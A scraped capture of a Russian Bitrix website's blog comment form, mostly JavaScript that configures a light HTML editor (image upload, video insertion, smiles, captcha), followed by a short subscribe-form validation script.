						sContent = sContent.replace(/\[IMG ID=((?:\s|\S)*?)(?:\s*?WIDTH=(\d+)\s*?HEIGHT=(\d+))?\]/ig, function(str, id, width, height)
						{
							if (!pLEditor.arBlogImages[id])
								return str;

							width = parseInt(width);
							height = parseInt(height);

							var
								strSize = "",
								imageSrc = pLEditor.arBlogImages[id].src,
								imageTitle = "";

							if (width && height && pLEditor.bBBParseImageSize)
								strSize = " width=\"" + width + "\" height=\"" + height + "\"";

							return '<img id="' + pLEditor.SetBxTag(false, {tag: "blogimage", params: {value : id}}) + '" src="' + imageSrc + '" title="' + imageTitle + '" ' + strSize +'>';
						});
						return sContent;
					},
					UnParse: function(bxTag, pNode, pLEditor)
					{
						if (bxTag.tag == 'blogimage')
						{
							var
								width = parseInt(pNode.arAttributes['width']),
								height = parseInt(pNode.arAttributes['height']),
								strSize = "";

							if (width && height  && pLEditor.bBBParseImageSize)
								strSize = ' WIDTH=' + width + ' HEIGHT=' + height;

							return '[IMG ID=' + bxTag.params.value + strSize + ']';
						}
						return "";
					}
				}
			}
		};


		window.LHEDailogs['BlogImage'] = function(pObj)
		{
			var str =
				'<span class="errortext" id="lhed_blog_image_error" style="display:none;"></span>' +
				'<table width="100%"><tr>' +
				'<td class="lhe-dialog-label lhe-label-imp">Изображение:</td>' +
				'<td class="lhe-dialog-param">' +
				'<'+'form id="' + pObj.pLEditor.id + 'img_upload_form" action="/bitrix/templates/aspro-allcorp2/components/bitrix/catalog.comments/main/ajax.php?IBLOCK_ID=73&amp;ELEMENT_ID=720&amp;SITE_ID=s2" method="post" enctype="multipart/form-data" style="margin: 0!important; padding: 0!important;">' +
				'<input type="hidden" name="sessid" id="sessid_1" value="dfadacf9d53b6adc3de90ba28805df9a" />' +
				'<input type="file" size="30" name="BLOG_UPLOAD_FILE" id="bx_lhed_blog_img_input" />' +
				'<input type="hidden" value="Y" name="blog_upload_image"/>' +
				'<input type="hidden" name="post" value="Y">' +
				'</form>'+
				'</td>' +
				'</tr><tr id="' + pObj.pLEditor.id + 'lhed_blog_notice">' +
				'<td colSpan="2" style="padding: 0 0 20px 25px !important; font-size: 11px!important;">Максимально допустимый размер загружаемой картинки <b>1Mb<\/b>.</td>' +
			'</tr></table>';

			return {
				title: "Загрузка изображения",
				innerHTML : str,
				width: 500,
				OnLoad: function()
				{
					pObj.pForm = false;
					pObj.pInput = false;

					pObj.pInput = BX('bx_lhed_blog_img_input');
					pObj.pForm = BX(pObj.pLEditor.id + 'img_upload_form');
					pObj.pLEditor.focus(pObj.pInput);

					window.obLHEDialog.adjustSizeEx();
				},
				OnSave: function()
				{
					if (pObj.pInput && pObj.pForm && pObj.pInput.value != "")
					{
						BX.showWait('bx_lhed_blog_img_input');
						BX('lhed_blog_image_error').style.display = 'none';
						BX('lhed_blog_image_error').innerHTML = '';
						BX.ajax.submit(pObj.pForm, function(){
							BX.closeWait();
							if (window.bxBlogImageId)
							{
								window.InsertBlogImage(window.bxBlogImageId, window.bxBlogImageIdWidth);
								window.obLHEDialog.Close();
								window.bxBlogImageId = false;
								window.bxBlogImageIdWidth = false;
							}
							else if(window.bxBlogImageError)
							{
								BX('lhed_blog_image_error').innerHTML = window.bxBlogImageError;
								BX('lhed_blog_image_error').style.display = 'block';
								window.obLHEDialog.adjustSizeEx();
							}
						});

						return false;
					}
				}
			};
		};

		window.InsertBlogImage = function(imageId, width)
		{
			pLEditor = window.oBlogComLHE;
			var strSize = '';

			if (!pLEditor.arBlogImages[imageId])
			{
				var imgId = window.arImagesId[imageId-1];

				var src  = window.arImages[imageId-1];
				imageId = imgId;

				if(width > 0)
				{
					if(pLEditor.arConfig.width && pLEditor.arConfig.width.indexOf('%') <= 0)
						widthC = parseInt(pLEditor.arConfig.width)*0.8;
					else
						widthC = 500;
					if(width > widthC)
						strSize = ' width="80%"';
				}

				pLEditor.arBlogImages[imageId] = {
					src : src,
					pTitle: ''
				};
			}

			if (pLEditor.sEditorMode == 'code' && pLEditor.bBBCode) // BB Codes
				pLEditor.WrapWith("", "", "[IMG ID=" + imageId + "]");
			else if(pLEditor.sEditorMode == 'html') // WYSIWYG
			{
				pLEditor.InsertHTML('<img id="' + pLEditor.SetBxTag(false, {tag: "blogImage", params: {value : imageId}}) + '" src="' + pLEditor.arBlogImages[imageId].src + '" title="' + (pLEditor.arBlogImages[imageId].pTitle.value || "") + '"' + strSize + '>');
				setTimeout('pLEditor.AutoResize();', 500);
			}
		}


		// Rename image button and change Icon
		LHEButtons['Image'].id = 'ImageLink';
		LHEButtons['Image'].src = '/bitrix/components/bitrix/blog/templates/.default/images/bbcode/font_image_upload.gif';
		LHEButtons['Image'].name = 'Вставить ссылку на изображение';

		LHEButtons['BlogInputVideo'] = {
			id : 'BlogInputVideo',
			src : '/bitrix/components/bitrix/blog/templates/.default/images/bbcode/font_video.gif',
			name : 'Вставить видео',
			title : 'Вставить видео',
			handler: function(pBut)
			{
				pBut.pLEditor.OpenDialog({id : 'BlogVideo', obj: false});
			},
			parser: {
				name: 'blogvideo',
				obj: {
					Parse: function(sName, sContent, pLEditor)
					{
						sContent = sContent.replace(/\[VIDEO\s*?width=(\d+)\s*?height=(\d+)\s*\]((?:\s|\S)*?)\[\/VIDEO\]/ig, function(str, w, h, src)
						{
							var
								w = parseInt(w) || 400,
								h = parseInt(h) || 300,
								src = BX.util.trim(src);

							return '<img id="' + pLEditor.SetBxTag(false, {tag: "blogvideo", params: {value : src}}) + '" src="/bitrix/images/1.gif" class="bxed-video" width=' + w + ' height=' + h + ' title="' + BX.message.Video + ": " + src + '" />';
						});
						return sContent;
					},
					UnParse: function(bxTag, pNode, pLEditor)
					{
						if (bxTag.tag == 'blogvideo')
						{
							return "[VIDEO WIDTH=" + pNode.arAttributes["width"] + " HEIGHT=" + pNode.arAttributes["height"] + "]" + bxTag.params.value + "[/VIDEO]";
						}
						return "";
					}
				}
			}
		};

		window.LHEDailogs['BlogVideo'] = function(pObj)
		{
			var str = '<table width="100%"><tr>' +
				'<td class="lhe-dialog-label lhe-label-imp"><label for="' + pObj.pLEditor.id + 'lhed_blog_video_path"><b>Путь к видео:</b></label></td>' +
				'<td class="lhe-dialog-param">' +
				'<input id="' + pObj.pLEditor.id + 'lhed_blog_video_path" value="" size="30"/>' +
				'</td>' +
			'</tr><tr>' +
				'<td></td>' +
				'<td style="padding: 0!important; font-size: 11px!important;">Например: <i>http://www.youtube.com/watch?v=j8YcLyzJOEg<\/i> <br/> или  <i>www.mysite.com/video/my_video.mp4<\/i></td>' +
			'</tr><tr>' +
				'<td class="lhe-dialog-label lhe-label-imp"><label for="' + pObj.pLEditor.id + 'lhed_blog_video_width">' + BX.message.ImageSizing + ':</label></td>' +
				'<td class="lhe-dialog-param">' +
					'<input id="' + pObj.pLEditor.id + 'lhed_blog_video_width" value="" size="4"/>' +
					' x ' +
					'<input id="' + pObj.pLEditor.id + 'lhed_blog_video_height" value="" size="4" />' +
				'</td>' +
			'</tr></table>';

			return {
				title: "Вставить видео",
				innerHTML : str,
				width: 480,
				OnLoad: function()
				{
					pObj.pPath = BX(pObj.pLEditor.id + "lhed_blog_video_path");
					pObj.pWidth = BX(pObj.pLEditor.id + "lhed_blog_video_width");
					pObj.pHeight = BX(pObj.pLEditor.id + "lhed_blog_video_height");

					pObj.pLEditor.focus(pObj.pPath);
				},
				OnSave: function()
				{
					pLEditor = window.oBlogComLHE;

					var
						src = BX.util.trim(pObj.pPath.value),
						w = parseInt(pObj.pWidth.value) || 400,
						h = parseInt(pObj.pHeight.value) || 300;

					if (src == "")
						return;

					if (pLEditor.sEditorMode == 'code' && pLEditor.bBBCode) // BB Codes
					{
						pLEditor.WrapWith("", "", "[VIDEO WIDTH=" + w + " HEIGHT=" + h + "]" + src + "[/VIDEO]");
					}
					else if(pLEditor.sEditorMode == 'html') // WYSIWYG
					{
						pLEditor.InsertHTML('<img id="' + pLEditor.SetBxTag(false, {tag: "blogvideo", params: {value : src}}) + '" src="/bitrix/images/1.gif" class="bxed-video" width=' + w + ' height=' + h + ' title="' + BX.message.Video + ": " + src + '" />');
						setTimeout('pLEditor.AutoResize();', 500);
					}
				}
			};
		};


		LHEButtons['CreateLinkNC'] = {
			id : 'CreateLinkNC',
			src : '/bitrix/components/bitrix/blog/templates/.default/images/bbcode/font_link.gif',
			name : 'Вставить ссылку',
			title : 'Вставить ссылку',
			handler: function(pBut)
			{
				pBut.pLEditor.OpenDialog({id : 'CreateLinkNCDialog', obj: false});
			}
		};

		window.LHEDailogs['CreateLinkNCDialog'] = function(pObj)
		{
			var str = "";
			if(document.getElementById('nocommentreason'))
				str = document.getElementById('nocommentreason').innerHTML;

			return {
				title: "Вставить ссылку",
				innerHTML : str,
				width: 480,
				OnLoad: function() {},
				OnSave: function() {}
			};
		};

		// Submit form by ctrl+enter
		window.blogCommentCtrlEnterHandler = function(e)
		{
			submitComment();
		};
		}
				catch(e){alert('Errors in customization scripts! ' + e);}
				
				if (
					false ||
					JCLightHTMLEditor.items['LHEBlogCom'] == undefined ||
					!document.body.contains(JCLightHTMLEditor.items['LHEBlogCom'].pFrame)
				)
				{
					top.oBlogComLHE = window.oBlogComLHE = new window.JCLightHTMLEditor({'id':'LHEBlogCom','content':'','bBBCode':true,'bUseFileDialogs':false,'bUseMedialib':false,'arSmiles':[{'name':'С улыбкой','path':'/bitrix/images/main/smiles/2/bx_smile_smile.png','code':':)','codes':':) :-)'},{'name':'Шутливо','path':'/bitrix/images/main/smiles/2/bx_smile_wink.png','code':';)','codes':';) ;-)'},{'name':'Широкая улыбка','path':'/bitrix/images/main/smiles/2/bx_smile_biggrin.png','code':':D','codes':':D :-D'},{'name':'Здорово','path':'/bitrix/images/main/smiles/2/bx_smile_cool.png','code':'8)','codes':'8) 8-)'},{'name':'Разочарование','path':'/bitrix/images/main/smiles/2/bx_smile_facepalm.png','code':':facepalm:','codes':':facepalm:'},{'name':'Поцелуй','path':'/bitrix/images/main/smiles/2/bx_smile_kiss.png','code':':{}','codes':':{} :-{}'},{'name':'Печально','path':'/bitrix/images/main/smiles/2/bx_smile_sad.png','code':':(','codes':':( :-('},{'name':'Скептически','path':'/bitrix/images/main/smiles/2/bx_smile_neutral.png','code':':|','codes':':| :-|'},{'name':'Смущенный','path':'/bitrix/images/main/smiles/2/bx_smile_redface.png','code':':oops:','codes':':oops:'},{'name':'Очень грустно','path':'/bitrix/images/main/smiles/2/bx_smile_cry.png','code':':cry:','codes':':cry: :~('},{'name':'Со злостью','path':'/bitrix/images/main/smiles/2/bx_smile_evil.png','code':':evil:','codes':':evil: &gt;:-&lt;'},{'name':'Удивленно','path':'/bitrix/images/main/smiles/2/bx_smile_eek.png','code':':o','codes':':o :-o :shock:'},{'name':'Смущенно','path':'/bitrix/images/main/smiles/2/bx_smile_confuse.png','code':':/','codes':':/ :-/'},{'name':'Идея','path':'/bitrix/images/main/smiles/2/bx_smile_idea.png','code':':idea:','codes':':idea:'},{'name':'Вопрос','path':'/bitrix/images/main/smiles/2/bx_smile_question.png','code':':?:','codes':':?:'},{'name':'Восклицание','path':'/bitrix/images/main/smiles/2/bx_smile_exclaim.png','code':':!:','codes':':!:'},{'name':'Нравится','path':'/bitrix/images/main/smiles/2/bx_smile_like.png','code':':like:','codes':':like:'}],'arFonts':['Arial','Verdana','Times New Roman','Courier','Tahoma','Georgia','Optima','Impact','Geneva','Helvetica'],'arFontSizes':{'1':'xx-small','2':'x-small','3':'small','4':'medium','5':'large','6':'x-large','7':'xx-large'},'inputName':'comment','inputId':'comment','videoSettings':{'maxWidth':'640','maxHeight':'480','WMode':'transparent','windowless':true,'bufferLength':'20','skin':'/bitrix/components/bitrix/player/mediaplayer/skins/bitrix.swf','logo':''},'bSaveOnBlur':false,'bResizable':true,'autoResizeSaveSize':false,'bManualResize':true,'bAutoResize':true,'bReplaceTabToNbsp':true,'bSetDefaultCodeView':false,'bBBParseImageSize':true,'smileCountInToolbar':'4','bQuoteFromSelection':true,'bConvertContentFromBBCodes':false,'oneGif':'/bitrix/images/1.gif','imagePath':'/bitrix/images/fileman/light_htmledit/','height':'200','toolbarConfig':['Bold','Italic','Underline','RemoveFormat','Quote','','','Image','','','Table','Justify','InsertOrderedList','InsertUnorderedList','SmileList'],'autoResizeOffset':'40','autoResizeMaxHeight':'300','bParceBBImageSize':true,'ctrlEnterHandler':'blogCommentCtrlEnterHandler'});
					BX.onCustomEvent(window, 'LHE_ConstructorInited', [window.oBlogComLHE]);
				}
			}

			if (!window.JCLightHTMLEditor)
			{
				BX.loadCSS("/bitrix/js/fileman/light_editor/light_editor.css?1542097518");
								LHE_MESS = window.LHE_MESS = "{'Image':'Изображение','Video':'Видео','ImageSizing':'Размеры (Ш х В)'}"; (window.BX||top.BX).message({'CreateLink':'Ссылка','EditLink':'Редактировать ссылку','DialogSave':'Сохранить','DialogCancel':'Отменить','DialogClose':'Закрыть','Width':'Ширина','Height':'Высота','Source':'Режим HTML-кода','BBSource':'Режим BB-Code','On':'включено','Off':'выключено','Anchor':'Якорь','DeleteLink':'Удалить ссылку','Image':'Изображение','EditImage':'Редактировать изображение','SpecialChar':'Вставить спецсимвол','Bold':'Жирный','Italic':'Курсив','Underline':'Подчеркнутый','Strike':'Зачеркнутый','RemoveFormat':'Удалить форматирование','InsertHr':'Вставить горизонтальный разделитель','JustifyLeft':'По левому краю','JustifyCenter':'По центру','JustifyRight':'По правому краю','JustifyFull':'По ширине','Outdent':'Уменьшить отступ','Indent':'Увеличить отступ','OrderedList':'Нумерованный список','UnorderedList':'Список с маркерами','InsertTable':'Таблица','SmileList':'Смайлы','HeaderList':'Формат','FontList':'Шрифт','FontSizeList':'Размер шрифта','BackColor':'Цвет фона','ForeColor':'Цвет шрифта','Video':'Видео','InsertVideo':'Вставить видео','EditVideo':'Редактировать видео','VideoProps':'Параметры видео','VideoPath':'Путь к видеофайлу','VideoPreviewPath':'Путь к рисунку предпросмотра','VideoAutoplay':'Автоматически начать проигрывать','VideoVolume':'Уровень громкости','LinkProps':'Параметры ссылки','LinkText':'Текст ссылки','LinkHref':'Адрес ссылки','LinkTitle':'Всплывающая подсказка','LinkTarget':'Открыть ссылку в ','LinkTarget_def':'- не указывать - ','LinkTarget_blank':'новом окне','LinkTarget_parent':'родительском окне','LinkTarget_self':'этом окне','LinkTarget_top':'самом наружном','AnchorProps':'Параметры якоря','AnchorName':'Название якоря','ImageProps':'Параметры изображения','ImageSrc':'Путь к изображению','ImageTitle':'Всплывающая подсказка','ImgAlign':'Выравнивание','ImgAlignTop':'по верхней границе','ImgAlignRight':'справа','ImgAlignBottom':'по нижней границе','ImgAlignLeft':'слева','ImgAlignMiddle':'по центру','ImageSizing':'Размеры (Ш х В)','ImageSaveProp':'Сохранять пропорции','ImagePreview':'Предпросмотр','Normal':'Обычный','Heading':'Заголовок','Preformatted':'Преформатирован','DefaultColor':'По умолчанию','DragFloatingToolbar':'Панель инструментов','Quote':'Оформление текста в виде цитаты','InsertCode':'Оформление текста в виде кода','InsertCut':'Оформление текста предпросмотра','Translit':'Перекодировка транслит/латиница','CutTitle':'Ограничение текста предпросмотра','TableRows':'Строк','TableCols':'Столбцов','TableModel':'Макет','ListItems':'Элементы списка','AddLI':'Добавить пункт','AddLITitle':'Добавить пункт в список (Enter)','DelListItem':'Удалить пункт из списка','ResizerTitle':'Изменить размер','CodeDel':'Нажмите (Shift + Del) чтобы удалить весь фрагмент кода','OnPasteProcessing':'Идет обработка вставленного текста...'});
								BX.loadScript(["/bitrix/js/fileman/light_editor/le_dialogs.js?1542097518", "/bitrix/js/fileman/light_editor/le_controls.js?1542097518", "/bitrix/js/fileman/light_editor/le_toolbarbuttons.js?1542097518", "/bitrix/js/fileman/light_editor/le_core.js?1542097518"], _lheScriptloaded);
			}
			else
			{
				_lheScriptloaded();
			}
		}

					BX.ready(function(){LoadLHE_LHEBlogCom();});
		
		</script><script>
function insertBlogImageFile(id)
{
	img = BX.findChild(BX('wd-doc'+id), {'tag': 'img'}, true, false);
	src = img.getAttribute('rel');
	imageId = id+'file';
	pLEditor = window.oBlogComLHE;
	if (!pLEditor.arBlogImages[imageId])
	{
		pLEditor.arBlogImages[imageId] = {
						src : src,
						pTitle: ""
					};
	}
	pLEditor.SetFocus();
	InsertBlogImage(imageId);
}

BX.ready(function() {
	BX.addCustomEvent(BX('blog-comment-user-fields-UF_BLOG_COMMENT_DOC'), 'OnFileUploadSuccess', function(result, obj){
		if(BX.findChild(BX('form_comment'), {'attr': {id: 'upload-cid'}}, true, false))
			BX.findChild(BX('form_comment'), {'attr': {id: 'upload-cid'}}, true, false).value = obj.CID;

		if(result.element_content_type.substr(0,6) == 'image/')
		{
			img = BX.findChild(BX('wd-doc'+result.element_id), {'tag': 'img'}, true, false);

			el = BX.findChild(BX('wd-doc'+result.element_id), {'className': 'feed-add-img-wrap'}, true, false);
			BX.bind(el, "click", function(){insertBlogImageFile(result.element_id);});
			el.style.cursor = "pointer";
			el.title = "Вставить изображение в сообщение";
			el = BX.findChild(BX('wd-doc'+result.element_id), {'className': 'feed-add-img-title'}, true, false);
			BX.bind(el, "click", function(){insertBlogImageFile(result.element_id);});
			el.style.cursor = "pointer";
			el.title = "Вставить изображение в сообщение";
			insertBlogImageFile(result.element_id);
		}
	});

	BX.addCustomEvent(BX('blog-comment-user-fields-UF_BLOG_COMMENT_DOC'), 'OnFileUploadRemove', function(result){
		if(BX.findChild(BX('wd-doc'+result), {'tag': 'img'}, true, false))
		{
			pLEditor = window.oBlogComLHE;
			pLEditor.SaveContent();
			content = pLEditor.GetContent();
			content = content.replace(new RegExp('\\[IMG ID='+result+'file\\]','g'), '');
			pLEditor.SetContent(content);
			pLEditor.SetEditorContent(pLEditor.content);
			pLEditor.SetFocus();
			pLEditor.AutoResize();
		}
	});
});
</script>						<div id="nocommentreason" style="display:none;">Пользователям запрещена вставка ссылок.</div>
																		<div class="captcha-row clearfix form form-group">
							<label><span>Введите код <span class="required-star">*</span></span></label>
							<div class="captcha_image">
								<img src="/bitrix/tools/captcha.php?captcha_sid=0ef52a550cfd1af8034504c889f56391" class="captcha_img" border="0" />
								<input type="hidden" name="captcha_code" id="captcha_code" class="captcha_sid" value="0ef52a550cfd1af8034504c889f56391" />
								<div class="captcha_reload"></div>
								<span class="refresh"><a href="javascript:;" rel="nofollow">Поменять картинку</a></span>
								<div class="blog-comment-field-captcha-image"><div id="div_captcha"></div></div>
							</div>
							<div class="captcha_input">
								<input type="text" class="inputtext form-control captcha" name="captcha_word" size="30" maxlength="50" value="" required />
							</div>
						</div>
						
					<div class="blog-comment-buttons-wrapper">
						<input tabindex="10" class="btn btn-default" value="Отправить" type="button" name="sub-post" id="post-button" onclick="submitComment()">
					</div>
				</div>
				<input type="hidden" name="blog_upload_cid" id="upload-cid" value="">
				</form>
				</div>
			</div>
			</div>
							<div id="captcha_del">
					<img src="/bitrix/tools/captcha.php?captcha_code=0ef52a550cfd1af8034504c889f56391" class="captcha_img" width="180" height="40" id="captcha" style="display:none;">
					<script>
						document.getElementById('captcha_code').value = '0ef52a550cfd1af8034504c889f56391';
					</script>
				</div>
										<div class="blog-add-comment"><a class="btn btn-default btn-transparent-bg" href="javascript:void(0)">Добавить комментарий</a></div>
				<a name="0"></a>
				
				<div id="form_comment_0">
					<div id="err_comment_0"></div>
					<div id="form_comment_0"></div>
					<div id="new_comment_cont_0"></div>
					<div id="new_comment_0" style="display:none;"></div>
				</div>
				</div>
</div>

--- FILE ---
content_type: text/javascript
request_url: https://yantarnn.ru/bitrix/cache/js/s2/aspro-allcorp2/default_956b159e61232c2ef64ed097bbe4e063/default_956b159e61232c2ef64ed097bbe4e063_v1.js?1685453921490
body_size: 171
content:

; /* Start:"a:4:{s:4:"full";s:99:"/bitrix/templates/aspro-allcorp2/components/bitrix/subscribe.edit/footer/script.min.js?154209751793";s:6:"source";s:82:"/bitrix/templates/aspro-allcorp2/components/bitrix/subscribe.edit/footer/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function(){$("form.subscribe-form").validate({rules:{EMAIL:{email:!0}}})});
/* End */
;; /* /bitrix/templates/aspro-allcorp2/components/bitrix/subscribe.edit/footer/script.min.js?154209751793*/
